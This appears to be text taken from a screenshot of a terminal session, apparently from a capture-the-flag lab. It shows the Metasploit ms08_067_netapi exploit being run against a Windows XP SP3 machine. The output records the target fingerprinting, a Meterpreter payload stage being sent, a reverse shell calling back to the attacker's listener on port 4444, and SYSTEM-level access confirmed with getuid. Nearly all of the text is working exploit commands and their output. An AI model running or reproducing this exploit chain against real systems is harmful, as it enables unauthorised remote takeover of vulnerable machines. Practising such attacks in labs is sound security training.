 Shell No. 1
File Actions Edit View Help
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.2:4444 → 10.10.10.4:1031) at 2020-05-08 00:02:45 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM * same as root access
meterpreter > pwd
C:\WINDOWS\system32
meterpreter >